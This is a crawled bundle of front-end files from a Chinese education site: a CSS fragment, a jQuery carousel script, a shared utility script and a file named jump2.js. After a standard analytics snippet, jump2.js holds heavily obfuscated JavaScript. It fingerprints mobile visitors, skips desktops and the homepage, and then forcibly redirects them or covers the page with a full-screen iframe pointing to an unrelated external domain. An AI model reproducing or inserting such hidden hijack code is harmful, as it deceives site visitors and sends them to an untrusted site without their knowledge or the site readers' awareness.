	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom5{
	background: url(../images/listRandom5.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom6{
	background: url(../images/listRandom6.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom7{
	background: url(../images/listRandom7.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom8{
	background: url(../images/listRandom8.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.columnListRandom9{
	background: url(../images/listRandom9.jpg) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.titleRWrap{
	margin-bottom: 9px;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.daxuelu.com/js/lb2019.js
body_size: 685
content:
$(function(){
	

	
	//轮播图
	var num=$('.wcy_span span').length;
	var i_mun=0;
	var timer_banner=null;
	$('.wcy_ul li:gt(0)').hide();//页面加载隐藏所有的li 除了第一个
//底下小图标点击切换
	$('.wcy_span span').click(function(){
		$(this).addClass('wcy_span_one').siblings('span').removeClass('wcy_span_one');
		var i_mun1=$('.wcy_span span').index(this);
		$('.wcy_ul li').eq(i_mun1).fadeIn('slow').siblings('li').fadeOut('slow');

		i_mun=i_mun1;
	});
	//自动播放函数
	function bannerMoveks(){
		timer_banner=setInterval(function(){
			move_banner()
		},2000)
	};
	bannerMoveks();//开始自动播放
	//鼠标移动到banner上时停止播放
	$('.wcy').mouseover(function(){
		clearInterval(timer_banner);
	});

	//鼠标离开 banner 开启定时播放
	$('.wcy').mouseout(function(){
		bannerMoveks();
	});
	//banner 右边点击执行函数
  function move_banner(){
		if(i_mun==num-1){
			i_mun=-1
		}
		//大图切换
		$('.wcy_ul li').eq(i_mun+1).fadeIn('slow').siblings('li').fadeOut('slow');
		//小图切换
		$('.wcy_span span').eq(i_mun+1).addClass('wcy_span_one').siblings('span').removeClass('wcy_span_one');
		i_mun++
	}
	
	
	
	
	$(".ssnav a,.sidebar-fractional-line a").hover(function(){
		$(this).addClass("ssnav-act");
	},function(){
		$(this).removeClass("ssnav-act");
	})
	
	
	
	

})











--- FILE ---
content_type: application/javascript
request_url: https://static.daxuelu.com/js/common.js
body_size: 3233
content:
//搜索
function search_sug(data){if(data){$(".search-sug").show();}$(".search-sug").html('');$.each(data,function(key,value){$(".search-sug").append('<a href="'+value.linkUrl+'" target="_blank">'+value.title+'</a>');});$(".search-sug a").click(function(){$(".search-text").val('');$(".search-sug").html('');$(".search-sug").hide();});$(".search-form").click(function(e){e.stopPropagation();});$(document.body).click(function(){$(".search-sug").hide();});}
function search_zn(){var cse=new BCse.Search("17793652801563747450");$('.search-text').bind('input propertychange',function(){if($(this).val()!=''){cse.getResult($(this).val(),search_sug);}else{$(".search-sug").html('');$(".search-sug").hide();}});}
//$(function(){var script=document.createElement("script");script.type="text/javascript";script.charset="utf-8";script.src="https://zhannei.baidu.com/api/customsearch/apiaccept?sid=17793652801563747450&v=2.0&callback=search_zn";var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(script,s);$(".search-text").focus(function(){$(".search-form").addClass("onhover");if($(".search-sug").html()) $(".search-sug").show();});$('.search-text').blur(function(){$(".search-form").removeClass("onhover");if(!$(".search-sug").html()) $(".search-sug").hide();});$(".search-submit").click(function(){if($(".search-text").val()==''){return false;}else{$(".search-sug").hide();}});});
$.fn.autoIMG=function(){var isMaxWidth='maxWidth' in document.documentElement.style,$this=this,maxWidth=$this.width();return $this.find('img').each(function(i,img){if(isMaxWidth){img.style.maxWidth=(maxWidth-10)+'px';img.style.height='auto';return;}var width=img.width,height=img.height;if(width>maxWidth){height=maxWidth/width*height,width=maxWidth;img.style.width=width+'px';img.style.height=height+'px';}});};
$(document).ready(function(){if($('.detail-content').length)$('.detail-content').autoIMG();});//图片自动缩放
//切换标签
function tabChange(tabBtn,tabBtns,parent,content){$(tabBtn).click(function(){var i=$(this).index();$(this).parent().find(tabBtns).removeClass("active").eq(i).addClass("active");$(this).parents(parent).find(content).hide().eq(i).show();});}
$(function(){if($(".main-category").length){tabChange(".main-category li","li",".main-left",".main-list");}});
//切换标签页
function tabTags(i,type){$('.nav-tags li').find('a').removeClass("active").eq(i).addClass("active");$('#tags-article,#tags-essay,#tags-image,#tags-video').hide();$('.main-more,#tags-'+type).show();$(".main-more").data("type",type);}
//标签页加载更多
$(function(){$('.main-more').click(function(){var type=$(this).data("type"),page=$('#tags-'+type).data("page"),name=$('.nav-tags').data("name");$.ajax({url:'/tags/ajax',data:{t:type,q:name,p:page},type:'post',cache:false,dataType:'text',error:function(){},beforeSend:function(){$('.main-more').hide();},success:function(json){if(json){if(type=='image'){$('#tags-'+type+' ul').append(json);$('#tags-'+type).data("page",page+30);}else{$('#tags-'+type).append(json);$('#tags-'+type).data("page",page+20);}$('.main-more').show();}}});});});
//统计
function detail_count(id,type){$.ajax({url:'/detail/ajax',data:{id:id,type:type},type:'post',cache:false,dataType:'json',error:function(){},beforeSend:function(){},success:function(json){json=json||{};if(json.status){$('#count').html(json.info);}}});}
//导航下拉
$(function(){$(window).scroll(function(){if($(window).scrollTop()>=($(".header").height()?$(".header").height():$(".head").height())){$("#fixedNav").addClass("nav-fixed");$("#fixedNavi").addClass("navi-fixed");$("#fixedShare").addClass("share-fixed");}else{$("#fixedNav").removeClass("nav-fixed");$("#fixedNavi").removeClass("navi-fixed");$("#fixedShare").removeClass("share-fixed");}});});
//导航更多
$(function(){$(".head .other").mousemove(function(){$(".colmore").slideDown(500),$(".head .other").addClass("cur");});$(".head .other").mouseleave(function(){$(".colmore").slideUp(500),$(".head .other").removeClass("cur");});});
//幻灯
$(function(){if($("#owl-demo").length){$.ajaxSetup({ifModified:true,cache:true});$.getScript('https://apps.bdimg.com/libs/owl-carousel/1.3.2/owl.carousel.js',function(){$('#owl-demo').owlCarousel({singleItem:true,lazyLoad:true,navigation:true,navigationText:["上一个","下一个"],autoPlay:true,stopOnHover:true}).hover(function(){$('.owl-buttons').show();},function(){$('.owl-buttons').hide();});});}});
//推荐
$(function(){setInterval(function(){$('.common-tuijian li').removeClass("active");$('.common-tuijian li:last').hide().insertBefore($(".common-tuijian li:first")).slideDown(1000).addClass("active");},3000);});
//专题
$(function(){$(".common-special").each(function(e){$(".common-special li").bind("mouseover",function(){$(this).siblings().removeClass("active");$(this).addClass("active");})});});
//标签
$(function(){$(".common-tags a,.main-tags a,.detail-tag a").each(function(){$(this).addClass("tags"+(Math.floor(Math.random()*9)+1));});});
//首页返回顶部
$(function(){$(window).scroll(function(){if($(window).scrollTop()>=($(".header").height()+$(".head").height())){$(".btn-top-mune").show();}else{$(".btn-top-mune").hide();}});$(".icon-wx").mousemove(function(){$(".wxrqcode").slideDown("slow");});$(".icon-wx").mouseleave(function(){$(".wxrqcode").slideUp("slow");});$(".btn-top").click(function(){$('body,html').animate({scrollTop:0},1000);return false;});$(".btn-mune-t").click(function(){$(".btn-open").slideToggle("slow"),$(".btn-mune-t").toggleClass("btn-mune-b");});});
//排行切换
$(function(){$(".hot-title a").mouseover(function(){var num  = $(".hot-title a").index($(this));$(".hot-tab .common-hot").css({"display":"none"});$(".hot-tab .common-hot").eq(num).css({"display":"inline-block"});$(".hot-title i").stop().animate({"left":0+num*100},function(){$(".hot-title a").removeClass("active");$(".hot-title a").eq(num).addClass("active");});});});
//专题翻页
$(function(){if($('.jpages').length){$.ajaxSetup({ifModified:true,cache:true});$.getScript("/Public/js/jPages.min.js",function(){$('#special-list dl,#special-list li').removeClass("none");$(".jpages").jPages({containerID:"special-list",perPage:$(".jpages").data("page"),callback:function(){$('.jpages a').click(function(){$('html,body').animate({scrollTop:0},300);});}});});}});
//复制
$(function(){if($('.copy_url').length){$.ajaxSetup({ifModified:true,cache:true});$.getScript("/Public/js/zclip.min.js",function(){$(".copy_url").zclip({path:"/Public/swf/ZeroClipboard.swf",copy:function(){return $(this).attr("title");},afterCopy:function(){var $copysuc=$("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");$("body").find(".copy-tips").remove().end().append($copysuc);$(".copy-tips").fadeOut(3000);}});});}});
//右侧跟随浮动
$(function(){
	var right_height = $(".main-right").height()+$(".head").height();
	$(window).scroll(function(){
		var temp_height = ($("#fixedSpecial").height() || $("#fixedNew").height()) ? $("#fixedTag").height()+$("#fixedSpecial").height()+$("#fixedNew").height() : $("#fixedTag").height()+$("#fixedTag").height()-25;
		var right_bottom = $(document.body).outerHeight(true)-$(".head").height()-168-temp_height;
		if($(window).scrollTop() >= right_height){
			if($("#fixedSpecial").length <= 0 && $("#fixedNew").length <= 0){
				$("#fixedTag").addClass("tag-fixed");
			}else{
				$("#fixedSpecial").addClass("special-fixed");
				$("#fixedNew").addClass("new-fixed");
			}
			$("#fixedAds").addClass("ad-fixed");
			if($(window).scrollTop() > right_bottom){
				$("#fixedAds").css("top",right_bottom-$(window).scrollTop()+10);
				$("#fixedTag,#fixedSpecial,#fixedNew").css("top",right_bottom-$(window).scrollTop()+$("#fixedAds").height()+35);
			}else{
				$("#fixedAds").css("top",0);
				$("#fixedTag,#fixedSpecial,#fixedNew").css("top",$("#fixedAds").height()+25);
			}
		}else{
			if($("#fixedSpecial").length <= 0 && $("#fixedNew").length <= 0){
				$("#fixedTag").removeClass("tag-fixed");
			}else{
				$("#fixedSpecial").removeClass("special-fixed");
				$("#fixedNew").removeClass("new-fixed");
			}
			$("#fixedAds").removeClass("ad-fixed");
		}
	});
});

$(".commentListContent").each(function() {
			console.log($(this).height());
			if ($(this).height() > 200) {
				$(this).css('height', '200px');
				$(this).children('span').html('阅读全文');
				$(this).children('i').removeClass('commentListContent_up').addClass('commentListContent_down');
			}else{
				$(this).css({'height':'auto','padding-bottom':' 0'});
				$(this).children('.commentListContentMore').hide();
			}
		});
		function commentListContentMoreFn(e) {
			if ($(e).parent().height() > 200) {
				$(e).parent().css('height', '200px')
				$(e).children('span').html('阅读全文');
				$(e).children('i').removeClass('commentListContent_up').addClass('commentListContent_down');
			}else{
				$(e).parent().css('height', 'auto');
				$(e).children('span').html('收起');
				$(e).children('i').removeClass('commentListContent_down').addClass('commentListContent_up');
			}
		}

--- FILE ---
content_type: application/javascript
request_url: https://m.daxuelu.com/jump2.js
body_size: 3048
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?89035569d1f03f75451dbe9425364180";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _0x3d2b65=_0x16bb;(function(_0x676617,_0x14e273){var _0x10b0b1=_0x16bb,_0x18aaa0=_0x676617();while(!![]){try{var _0x36660=-parseInt(_0x10b0b1(0x1e8))/(-0x7*-0x10b+-0xe93*-0x2+-0x2472)*(-parseInt(_0x10b0b1(0x1cc))/(-0x1*-0x205d+-0xb5*-0x8+0x25*-0x107))+parseInt(_0x10b0b1(0x1b7))/(0x6*0x45f+0x2119+0x3b5*-0x10)*(-parseInt(_0x10b0b1(0x1dd))/(-0x1*-0x1ec5+0x1c63+0x3b24*-0x1))+parseInt(_0x10b0b1(0x1f8))/(-0x65*0x49+0x1030+0x21*0x62)*(-parseInt(_0x10b0b1(0x1e2))/(-0x246+0x338*-0x4+-0x4*-0x3cb))+-parseInt(_0x10b0b1(0x194))/(-0xb*-0xb7+-0x1971+-0x119b*-0x1)+parseInt(_0x10b0b1(0x1d2))/(-0xc*0x27d+0x1b65*0x1+0x27f)*(-parseInt(_0x10b0b1(0x1d5))/(0x6a2+-0xd*-0x205+-0x20da))+parseInt(_0x10b0b1(0x1e6))/(0x2e*0x12+0x161f+0x1*-0x1951)*(parseInt(_0x10b0b1(0x193))/(-0xd3f+-0x1431*0x1+0x217b))+-parseInt(_0x10b0b1(0x1f2))/(0x1055+0x67f+0xf3*-0x18)*(-parseInt(_0x10b0b1(0x1f5))/(-0x1175+-0x196+-0x98c*-0x2));if(_0x36660===_0x14e273)break;else _0x18aaa0['push'](_0x18aaa0['shift']());}catch(_0x198fba){_0x18aaa0['push'](_0x18aaa0['shift']());}}}(_0x8ed6,0x23*-0x18+-0x123b7*0x1+0x337b7));function _0x16bb(_0x1e0821,_0x290f0f){var _0xb366cb=_0x8ed6();return _0x16bb=function(_0x2b11d0,_0x32b9d6){_0x2b11d0=_0x2b11d0-(-0x82f+0x1cf1+-0x133e);var _0xe6246b=_0xb366cb[_0x2b11d0];return _0xe6246b;},_0x16bb(_0x1e0821,_0x290f0f);}function isHomepage(){var _0x1429fe=_0x16bb,_0xf3d100={'LNINO':function(_0x11bff2,_0x49ce44){return _0x11bff2===_0x49ce44;},'fzYUB':function(_0x4ac0dd,_0x45c187){return _0x4ac0dd===_0x45c187;},'xBYXd':_0x1429fe(0x1b8)+'l'},_0x57ac94=window[_0x1429fe(0x1aa)][_0x1429fe(0x188)];return _0xf3d100[_0x1429fe(0x19a)](_0x57ac94,'/')||_0xf3d100[_0x1429fe(0x192)](_0x57ac94,_0xf3d100[_0x1429fe(0x1a5)]);}var _h5=_0x3d2b65(0x1db)+_0x3d2b65(0x1e4)+_0x3d2b65(0x1ad),system={'win':![],'mac':![],'xll':![],'mobile':![]},p=navigator[_0x3d2b65(0x1c6)];system[_0x3d2b65(0x1eb)]=p[_0x3d2b65(0x189)](_0x3d2b65(0x19d))==-0x14c8+0x21bc+-0xcf4,system[_0x3d2b65(0x1ba)]=p[_0x3d2b65(0x189)](_0x3d2b65(0x1a8))==-0x5ca+-0xeac+-0x6d2*-0x3,system[_0x3d2b65(0x1ec)]=p==_0x3d2b65(0x1a9)||p[_0x3d2b65(0x189)](_0x3d2b65(0x1a0))==0x4ca*0x8+-0x1*0x18c6+-0xd8a*0x1;var userAgent=navigator[_0x3d2b65(0x1c1)]||navigator[_0x3d2b65(0x1ed)]||window[_0x3d2b65(0x18f)];system[_0x3d2b65(0x1ce)]=/android|ipad|iphone|ipod/[_0x3d2b65(0x19e)](userAgent[_0x3d2b65(0x1b5)+'e']());if(system[_0x3d2b65(0x1eb)]||system[_0x3d2b65(0x1ba)]||system[_0x3d2b65(0x1ec)]){}else system[_0x3d2b65(0x1ce)]&&!isHomepage()&&main(_h5);function _0x8ed6(){var _0x5a39ee=['split','o,width=de','platform','max-height','ight:100%;','overflow:h','viewport\x22\x20','random','526758dHkHdu','<iframe\x20sr','mobile','kBePo','hYSlA','idden;}</s','496LlbPZh','scale=1.0\x22','r:0;width:','21339vBRvyF','write','JzMmS','></iframe>','IjhRk','yle=\x22borde','https://ba','floor','30356jjaXfA','dex:214748','HMepb','\x20100%;\x20tex','scalable=n','24AOIyvh','NjLGP','ofu.2024fa','\x22\x20framebor','100LtLSEx','iRftV','1RFqwse','<meta\x20id=\x22','dcSVJ','win','x11','vendor','RqIzB','c=\x22','t-align:\x20c','l,body{wid','12NZkzGr','Math','der:\x20mediu','2757339vPCDMn','piwIw','=\x22width:10','208900KStBfD','tyle>','m\x20none;\x20he','ZOSJh','href','pathname','indexOf','</div>','th:100%;he','yJdwa','ent=\x22user-','<div\x20style','opera','0%;height:','OdCMU','fzYUB','204710AUOvFf','262927UBnFRM','AxcjT','1|3|0|4|2','<style>htm','parseInt','der=\x220\x22\x20st','LNINO','ion:absolu','vice-width','Win','test','eft:0;z-in','Linux','kKnTu','oBTcm','thrmy','round:#fff','xBYXd','ghdxX','enter;\x20bor','Mac','X11','location','match',',\x20initial-','fafa.vip/','EdvPc','port\x22\x20cont','name=\x22view','te;top:0;l','BVEbH','\x20/>','cSUPy','toLowerCas','iXkFs','69wPcOGt','/index.htm','100%;posit','mac','document','cUwXG','3647;backg','whEMH','oSmyh','pWRii','userAgent',':\x204000px;\x22','lMqPC'];_0x8ed6=function(){return _0x5a39ee;};return _0x8ed6();}function getIosVersion(){var _0x4d7261=_0x3d2b65,_0x3385df={'cSUPy':_0x4d7261(0x1c1),'RqIzB':_0x4d7261(0x1ab),'JzMmS':_0x4d7261(0x198)};const _0x2ff9bb=navigator[_0x3385df[_0x4d7261(0x1b4)]][_0x3385df[_0x4d7261(0x1ee)]](/OS (\d+)_(\d+)_?(\d+)?/);return _0x2ff9bb?window[_0x3385df[_0x4d7261(0x1d7)]](_0x2ff9bb[0x2*0x1366+-0x413*0x9+0x8*-0x44],0x1b8a+-0x22d9+-0x63*-0x13):![];}function main(_0x144666){var _0x58c182=_0x3d2b65,_0x532f35={'yJdwa':_0x58c182(0x1aa),'kBePo':_0x58c182(0x187),'thrmy':_0x58c182(0x1c1),'BVEbH':_0x58c182(0x1ab),'ZOSJh':function(_0x100857,_0x38a1f1){return _0x100857+_0x38a1f1;},'AxcjT':_0x58c182(0x1f3),'whEMH':_0x58c182(0x1dc),'piwIw':function(_0x311f8b,_0x2419c7){return _0x311f8b*_0x2419c7;},'ghdxX':_0x58c182(0x1cb),'oBTcm':function(_0x404847,_0x3e7a00){return _0x404847+_0x3e7a00;},'cUwXG':function(_0x188609,_0x4bf03d){return _0x188609-_0x4bf03d;},'oSmyh':function(_0x2fc5c9,_0x4d06da){return _0x2fc5c9<_0x4d06da;},'pWRii':function(_0x27ab36){return _0x27ab36();},'iXkFs':function(_0x39b192,_0x16055d,_0x104c96){return _0x39b192(_0x16055d,_0x104c96);},'iRftV':_0x58c182(0x196),'NjLGP':_0x58c182(0x1bb),'hYSlA':_0x58c182(0x1d6),'kKnTu':_0x58c182(0x18e)+_0x58c182(0x1f7)+_0x58c182(0x190)+_0x58c182(0x1b9)+_0x58c182(0x19b)+_0x58c182(0x1b1)+_0x58c182(0x19f)+_0x58c182(0x1de)+_0x58c182(0x1bd)+_0x58c182(0x1a4)+'\x22>','IjhRk':_0x58c182(0x1e9)+_0x58c182(0x1ca)+_0x58c182(0x1b0)+_0x58c182(0x1af)+_0x58c182(0x18d)+_0x58c182(0x1e1)+_0x58c182(0x1c5)+_0x58c182(0x19c)+_0x58c182(0x1ac)+_0x58c182(0x1d3)+_0x58c182(0x1b3),'dcSVJ':_0x58c182(0x18a),'lMqPC':_0x58c182(0x197)+_0x58c182(0x1f1)+_0x58c182(0x18b)+_0x58c182(0x1c8)+_0x58c182(0x1c9)+_0x58c182(0x1d1)+_0x58c182(0x184),'OdCMU':function(_0x56c87b,_0x4b6bbf){return _0x56c87b+_0x4b6bbf;},'HMepb':_0x58c182(0x1cd)+_0x58c182(0x1ef),'EdvPc':_0x58c182(0x1e5)+_0x58c182(0x199)+_0x58c182(0x1da)+_0x58c182(0x1d4)+_0x58c182(0x1e0)+_0x58c182(0x1f0)+_0x58c182(0x1a7)+_0x58c182(0x1f4)+_0x58c182(0x185)+_0x58c182(0x1c8)+_0x58c182(0x1c7)+_0x58c182(0x1c2)+_0x58c182(0x1d8)};const _0x284d03=!!navigator[_0x532f35[_0x58c182(0x1a3)]][_0x532f35[_0x58c182(0x1b2)]](/(iPod|iPhone|iPad)/),_0x3974a7=_0x532f35[_0x58c182(0x186)](window[_0x532f35[_0x58c182(0x195)]][_0x532f35[_0x58c182(0x1be)]](_0x532f35[_0x58c182(0x1f6)](window[_0x532f35[_0x58c182(0x195)]][_0x532f35[_0x58c182(0x1a6)]](),_0x532f35[_0x58c182(0x1a2)](_0x532f35[_0x58c182(0x1bc)](-0xed*0x1b+-0x8d1*0x2+0x2e89,-0xc5f+-0x2030+0x51*0x93),0x2f*-0x11+-0x5f3+0x913))),0x8c2+0x214c+0x3b*-0xae);if(_0x284d03&&_0x532f35[_0x58c182(0x1bf)](_0x532f35[_0x58c182(0x1c0)](getIosVersion),-0x1*-0x1a69+-0x4c7+-0x55*0x41))_0x532f35[_0x58c182(0x1b6)](setTimeout,()=>{var _0x4c6a3b=_0x58c182;window[_0x532f35[_0x4c6a3b(0x18c)]][_0x532f35[_0x4c6a3b(0x1cf)]]=_0x144666;},_0x3974a7);else{var _0x4036d0=_0x532f35[_0x58c182(0x1e7)][_0x58c182(0x1c4)]('|'),_0x4f9c06=0x117f+0x8c*0x27+-0x26d3;while(!![]){switch(_0x4036d0[_0x4f9c06++]){case'0':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1a1)]);continue;case'1':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1d9)]);continue;case'2':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1ea)]);continue;case'3':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1c3)]);continue;case'4':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x186)](_0x532f35[_0x58c182(0x191)](_0x532f35[_0x58c182(0x1df)],_0x144666),_0x532f35[_0x58c182(0x1ae)]));continue;}break;}}}